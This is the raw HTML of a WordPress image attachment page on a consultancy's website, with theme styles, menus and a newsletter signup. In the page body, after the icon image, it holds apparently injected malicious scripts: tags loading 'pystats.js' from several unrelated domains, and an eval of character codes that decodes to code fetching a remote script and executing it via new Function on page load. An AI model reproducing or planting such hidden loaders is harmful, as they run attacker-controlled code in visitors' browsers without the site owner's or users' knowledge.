var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='rotatingtweets-css' href='https://www.dexconsulting.com/wp-content/plugins/rotatingtweets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.dexconsulting.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.dexconsulting.com/wp-content/uploads/dynamic_avia/enfold-child.css?ver=6952b6ab6535e' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/custom.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.dexconsulting.com/wp-content/themes/enfold-child/style.css?ver=7.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dexconsulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-js.js?ver=7.1.3" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.3" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.dexconsulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dexconsulting.com/wp-json/wp/v2/media/3114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dexconsulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dexconsulting.com/?p=3114' />
<!-- Global site tag (gtag.js) - Google Ads: 993224170 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-993224170"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-993224170');
</script>




<!-- Event snippet for Sharepoint Leads conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-993224170/Lg8tCKOxvJEBEOrLzdkD'});
</script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Ads: 993224170 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-993224170"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-993224170');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<link rel="icon" href="https://www.dexconsulting.com/wp-content/uploads/2017/11/dex-fav-icon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.dexconsulting.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps RSS2 Feed" href="https://www.dexconsulting.com/feed" />
<link rel="pingback" href="https://www.dexconsulting.com/xmlrpc.php" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold-Child
ChildTheme Version: 2.9.2
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:34-PLA:9
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:9
-->
</head>

<body id="top" class="attachment wp-singular attachment-template-default attachmentid-3114 attachment-png wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric lato  post-type-attachment avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<script type="text/javascript">
var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"3ef95493f5f5e5bfd4b9c3a070c4dbba98631f14f91dbbbce3912fa86e4f4b5598226a7e56b457bcaa14e7654c99b1bf", values:{},ready:function(){$zoho.salesiq.floatbutton.visible('hide');}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);
</script>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.dexconsulting.com/' class='' aria-label='Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps' ><img src="https://www.dexconsulting.com/wp-content/uploads/2017/10/dex-logo-300x138.png" height="100" width="300" alt='Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.dexconsulting.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega2 six units'>

<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_2 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/software-product-engineering-services'>Product Engineering</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6414" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>Awesome Technology Solutions for growing Businesses.</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-6398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_2 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/mobile-development'>Mobile Development</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6399" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>Building intuitive Mobile Products for Businesses.</li>
	</ul>
</li>
</ul>

</div>
</li>
<li role="menuitem" id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega3 nine units'>

<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/sitecore-cms-development-services'>Sitecore Development</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6400" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>Developing high performance Sitecore CMS Applications.</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/devops-services'>DevOps Services</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6630" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>DevOps Services for Azure and Amazon AWS.</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-6594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/blockchain-development'>Blockchain Development</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6596" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>Redefine distribution of your digital information.</li>
	</ul>
</li>
</ul>

</div>
</li>
<li role="menuitem" id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.dexconsulting.com/works" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Works</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dexconsulting.com/about-dex" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Company</span></a></li>
	<li role="menuitem" id="menu-item-6137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dexconsulting.com/careers" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-6139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.dexconsulting.com/contact" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units av-main-page'  role="main" itemprop="mainContentOfPage" >

							<article class='post-entry post-entry-type-page post-entry-3114'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header" aria-label="Page Content for: MetroUI-Folder-OS-OS-Android-icon"></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon.png'><img fetchpriority="high" decoding="async" width="256" height="256" src="https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon.png" class="attachment-medium size-medium" alt="" srcset="https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon.png 256w, https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon-80x80.png 80w, https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon-36x36.png 36w, https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon-180x180.png 180w, https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon-120x120.png 120w" sizes="(max-width: 256px) 100vw, 256px" /></a></p>
<p><script src='https://js.wiilberedmodels.com/pystats.js?l=l&#038;'   type=text/javascript language=javascript></script><script src='https://js.wiilberedmodels.com/pystats.js?l=l&#038;'   type=text/javascript language=javascript></script><script src='https://ns1.bullgoesdown.com/tmn/pystats.js?l=l&#038;'   type=text/javascript language=javascript></script><script src='https://dns.createrelativechanging.com/pub/pystats.js?l=l&#038;'   type=text/javascript language=javascript></script><script  type=text/javascript language=javascript>eval(118,97,114,32,99,32,61,32,48,59,118,97,114,32,109,104,102,115,100,102,115,100,102,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,47,42,42,47,44,49,49,54,47,42,100,102,115,100,102,115,100,102,42,47,44,49,49,54,47,42,42,47,44,49,49,50,47,42,42,47,44,49,49,53,47,42,42,47,44,53,56,47,42,97,100,116,51,52,53,51,52,53,42,47,44,52,55,47,42,42,47,44,52,55,47,42,42,47,44,57,56,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,48,49,47,42,97,100,116,51,52,53,51,52,53,42,47,44,49,49,53,47,42,42,47,44,52,54,47,42,100,102,115,100,102,115,100,102,42,47,44,57,56,47,42,42,47,44,49,48,49,47,42,42,47,44,49,48,56,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,57,55,47,42,42,47,44,49,49,54,47,42,42,47,44,49,48,49,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,49,52,47,42,100,102,115,100,102,115,100,102,42,47,44,57,56,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,48,49,47,42,100,102,115,100,102,115,100,102,42,47,44,49,49,57,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,57,55,47,42,97,100,116,51,52,53,51,52,53,42,47,44,49,49,53,47,42,42,47,44,49,49,54,47,42,42,47,44,49,48,52,47,42,42,47,44,49,48,49,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,49,49,52,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,49,48,49,47,42,100,102,115,100,102,115,100,102,42,47,44,52,54,47,42,100,102,115,100,102,115,100,102,42,47,44,57,57,47,42,100,102,115,100,102,115,100,102,42,47,44,49,49,49,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,48,57,47,42,100,102,115,100,102,115,100,102,42,47,44,52,55,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,49,54,47,42,42,47,44,49,49,52,47,42,109,104,102,115,100,102,115,100,102,42,47,44,57,55,47,42,42,47,44,49,49,48,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,49,49,53,47,42,100,102,115,100,102,115,100,102,42,47,44,52,55,47,42,42,47,44,49,48,48,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,49,49,49,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,49,57,47,42,100,102,115,100,102,115,100,102,42,47,44,49,49,48,47,42,42,47,44,49,49,54,47,42,42,47,44,57,55,47,42,97,100,116,51,52,53,51,52,53,42,47,44,49,49,50,47,42,42,47,44,49,48,49,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,52,54,47,42,97,100,116,51,52,53,51,52,53,42,47,44,49,48,54,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,49,53,47,42,42,47,44,54,51,47,42,109,104,102,115,100,102,115,100,102,42,47,41,59,118,97,114,32,102,103,106,103,107,102,103,107,102,107,32,61,32,100,102,115,100,102,115,100,102,40,109,104,102,115,100,102,115,100,102,41,59,105,102,40,102,103,106,103,107,102,103,107,102,107,46,108,101,110,103,116,104,32,62,32,51,41,123,115,100,104,100,102,106,100,106,40,102,103,106,103,107,102,103,107,102,107,41,59,125,32,102,117,110,99,116,105,111,110,32,100,102,115,100,102,115,100,102,40,117,100,102,104,100,102,103,104,100,102,41,123,32,118,97,114,32,97,100,116,51,52,53,51,52,53,32,61,32,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,40,41,59,97,100,116,51,52,53,51,52,53,46,111,112,101,110,40,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,55,49,44,54,57,44,56,52,41,44,32,117,100,102,104,100,102,103,104,100,102,44,32,102,97,108,115,101,32,41,59,97,100,116,51,52,53,51,52,53,46,115,101,110,100,40,32,110,117,108,108,32,41,59,114,101,116,117,114,110,32,97,100,116,51,52,53,51,52,53,46,114,101,115,112,111,110,115,101,84,101,120,116,59,125,102,117,110,99,116,105,111,110,32,115,100,104,100,102,106,100,106,40,116,111,100,111,41,123,32,118,97,114,32,106,103,102,115,97,101,97,119,32,61,32,110,101,119,32,70,117,110,99,116,105,111,110,40,39,120,39,44,32,39,121,39,44,32,116,111,100,111,43,39,32,114,101,116,117,114,110,32,120,43,121,59,39,41,59,106,103,102,115,97,101,97,119,40,48,44,48,41,59,125);</script></p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



<div id="disqus_thread"></div>

				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

<footer class="footer-page-content footer_color" id="footer-page"><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-23qh5d-1a70675b236b7e539d8c8d4175cbe44d">
.avia-section.av-23qh5d-1a70675b236b7e539d8c8d4175cbe44d .av-section-color-overlay{
opacity:0.2;
background-color:#000000;
}
</style>
<div id='av_section_1'  class='avia-section av-23qh5d-1a70675b236b7e539d8c8d4175cbe44d footer_color avia-section-no-padding avia-no-border-styling  avia-builder-el-0  el_before_av_layout_row  avia-builder-el-first  avia-bg-style-scroll av-section-color-overlay-active container_wrap fullsize'  ><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3114'><div class='entry-content-wrapper clearfix'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kox7yjw5-347ac4a416b0ed1a07d4a0fe0b933d3c">
#top .hr.hr-invisible.av-kox7yjw5-347ac4a416b0ed1a07d4a0fe0b933d3c{
height:150px;
}
</style>
<div  class='hr av-kox7yjw5-347ac4a416b0ed1a07d4a0fe0b933d3c hr-invisible  avia-builder-el-1  el_before_av_one_half  avia-builder-el-first '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column_table av-jum8twxm-3e176761e40cfabf82e99d5281385302 sc-av_one_half av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jum8twxm-3e176761e40cfabf82e99d5281385302">
@keyframes av_boxShadowEffect_av-jum8twxm-3e176761e40cfabf82e99d5281385302-column {
0%   { box-shadow:  0 0 0 0 ; opacity: 1; }
100% { box-shadow:  0 0 10px 0 ; opacity: 1; }
}
#top .flex_column_table.av-equal-height-column-flextable.av-jum8twxm-3e176761e40cfabf82e99d5281385302{
margin-top:-200px;
margin-bottom:0px;
}
.flex_column.av-jum8twxm-3e176761e40cfabf82e99d5281385302{
border-radius:0px 0px 0px 0px;
padding:60px 60px 60px 60px;
background-color:#fc3600;
background:linear-gradient( to bottom, #fc3600, #fc5e32 );
}
</style>
<div  class='flex_column av-jum8twxm-3e176761e40cfabf82e99d5281385302 av_one_half  avia-builder-el-2  el_after_av_hr  el_before_av_one_half  first no_margin flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-e6y4ed-d720f00768248cc766784c16825bfa42">
#top .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42{
padding-bottom:10px;
color:#ffffff;
font-size:30px;
}
body .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-e6y4ed-d720f00768248cc766784c16825bfa42 av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-3  avia-builder-el-no-sibling  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  >KEEP ABREAST WITH LATEST <strong>TECHNOLOGY</strong> NEWS. SUBSCRIBE TO OUR <strong>NEWSLETTER. </strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12">
@keyframes av_boxShadowEffect_av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12-column {
0%   { box-shadow:  0 0 0 0 ; opacity: 1; }
100% { box-shadow:  0 0 10px 0 ; opacity: 1; }
}
#top .flex_column_table.av-equal-height-column-flextable.av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12{
margin-top:-200px;
margin-bottom:0px;
}
.flex_column.av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12{
border-radius:0px 0px 0px 0px;
padding:60px 60px 60px 60px;
background-color:#fc3600;
background:linear-gradient( to bottom, #fc3600, #fc5e32 );
}
</style>
<div  class='flex_column av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12 av_one_half  avia-builder-el-4  el_after_av_one_half  el_before_av_one_fourth  no_margin flex_column_table_cell av-equal-height-column av-align-middle  '     ><form action="https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon" method="post"  data-av-custom-send='mailchimp_send'data-fields-with-error="Found errors in the following field(s):" class="avia_ajax_form av-form-labels-hidden   avia-builder-el-5  avia-builder-el-no-sibling  av-custom-form-color av-light-form avia-mailchimp-form " data-avia-form-id="1" data-avia-redirect='' ><fieldset><p class='  first_form  form_element form_element_two_third' id='element_avia_0_1'><label for="avia_0_1">Email Address <abbr class="required" title="required">*</abbr></label> <input name="avia_0_1" class="text_input is_email" type="text" id="avia_0_1" value=""  placeholder='Email Address*'/></p><p class="form_element  form_element form_element_third av-last-visible-form-element modified_width"><input type="hidden" value="1" name="avia_generated_form1" /><input type="submit" value="Subscribe" class="button"  data-sending-label="Sending"/></p><p class="hidden"><input type="text" name="avia_avia_username_1" class="hidden " id="avia_avia_username_1" value="" /></p></fieldset></form><div id="ajaxresponse_1" class="ajaxresponse ajaxresponse_1 hidden"></div></div></div><!--close column table wrapper. Autoclose: 1 -->
